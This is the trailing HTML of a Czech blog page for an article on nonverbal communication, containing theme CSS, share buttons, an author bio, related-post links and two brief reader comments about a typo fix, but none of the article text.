.td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Sdílejte</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftwogentlemen.cz%2F2485%2Fneverbalni-komunikace%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Neverb%C3%A1ln%C3%AD+komunikace+%C4%8D%C3%A1st+1.&url=https%3A%2F%2Ftwogentlemen.cz%2F2485%2Fneverbalni-komunikace%2F&via=twogentlemencz" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://twogentlemen.cz/2485/neverbalni-komunikace/&amp;media=https://twogentlemen.cz/wp-content/uploads/pexels-photo-842567.jpeg&description=Neverb%C3%A1ln%C3%AD+komunikace+%C4%8D%C3%A1st+1." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://twogentlemen.cz/2485/neverbalni-komunikace/&title=Neverb%C3%A1ln%C3%AD+komunikace+%C4%8D%C3%A1st+1." title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://twogentlemen.cz/2485/neverbalni-komunikace/&name=Neverbální komunikace část 1." title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://twogentlemen.cz/2485/neverbalni-komunikace/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Předchozí článek</span><a href="https://twogentlemen.cz/2465/soutez-o-5-kapesnicku/">Soutěž o 5 kapesníčků</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Další článek</span><a href="https://twogentlemen.cz/2489/jak-by-mela-vypadat-spravna-vizitka/">Jak by měla vypadat správná vizitka?</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://twogentlemen.cz/author/lukas/" aria-label="author-photo"><img alt='Lukáš Rada' src='https://secure.gravatar.com/avatar/c1cd75dec311f13af282dec5a5ef580f?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1cd75dec311f13af282dec5a5ef580f?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://twogentlemen.cz/author/lukas/">Lukáš Rada</a></span></div><div class="td-author-description">Zakladatel Two Gentlemen, milovník všeho dobrého. Rád sportuje, studuje a také rád pije. Mezi jeho koníčky patří krásné ženy, politika a podnikání.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/rada.lukas/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Lukáš Rada"><meta itemprop="url" content="https://twogentlemen.cz/author/lukas/"></span><meta itemprop="datePublished" content="2016-02-13T18:20:37+01:00"><meta itemprop="dateModified" content="2025-04-28T22:53:21+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://twogentlemen.cz/2485/neverbalni-komunikace/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://twogentlemen.cz/wp-content/uploads/logo.png"></span><meta itemprop="name" content="Two Gentlemen"></span><meta itemprop="headline " content="Neverbální komunikace část 1."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://twogentlemen.cz/wp-content/uploads/pexels-photo-842567.jpeg"><meta itemprop="width" content="2250"><meta itemprop="height" content="1500"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2485,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "90";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "30";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">SOUVISEJÍCÍ ČLÁNKY</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">VÍCE OD AUTORA</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" class="td-image-wrap " title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/pic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev">Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" class="td-image-wrap " title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Rýdl Šperky" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?">Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" class="td-image-wrap " title="Proč nekonečné scrollování unavuje mozek" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-8-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Proč nekonečné scrollování unavuje mozek" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" title="Proč nekonečné scrollování unavuje mozek">Proč nekonečné scrollování unavuje mozek</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_14">
                <h4 class="td-comments-title td-block-title">
                    <span>2 KOMENTÁŘE</span>
                </h4>
            </div>

            <ol class="comment-list ">
	                                        <li class="comment " id="comment-606">
                                <article>
                                    <footer>
							            <img alt='Snupke' src='https://secure.gravatar.com/avatar/b16789cdaa74209efcb70a1ca9a68a6d?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/b16789cdaa74209efcb70a1ca9a68a6d?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Snupke</cite>

                                        <a class="comment-link" href="#comment-606">
                                            <time pubdate="1455399810">
									            Sobota, 13. února 2016									            At									            22:43                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>2. řádek &#8211; z verbální komunikace toho lze samozřejmě vyčíst mnoho, ale pro tento článek se tam přece jenom víc hodí předpona &#8222;ne&#8220; :).</p>
                                    </div>

                                    <div class="comment-meta" id="comment-606">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-606" data-commentid="606" data-postid="2485" data-belowelement="comment-606" data-respondelement="respond" data-replyto="Odpovědět: Snupke" aria-label="Odpovědět: Snupke">Odpověď</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            <ul class="children">
                            <li class="comment " id="comment-627">
                                <article>
                                    <footer>
							            <img alt='Adam' src='https://secure.gravatar.com/avatar/279c31490bd7a4a4684ca9100dc4c560?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/279c31490bd7a4a4684ca9100dc4c560?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite><a href="http://twogentlemen.cz" class="url" rel="ugc">Adam</a></cite>

                                        <a class="comment-link" href="#comment-627">
                                            <time pubdate="1455406762">
									            Neděle, 14. února 2016									            At									            00:39                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Co bychom bez Vás dělali 🙂 Upraveno.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-627">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-627" data-commentid="627" data-postid="2485" data-belowelement="comment-627" data-respondelement="respond" data-replyto="Odpovědět: Adam" aria-label="Odpovědět: Adam">Odpověď</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZANECHAT ODPOVĚĎ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2485/neverbalni-komunikace/#respond" style="display:none;">Zrušit odpověď</a></small></h3><form action="https://twogentlemen.cz/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentář:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Jméno:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Webové stránky:" type="text" value="" size="30" />
                     </div>
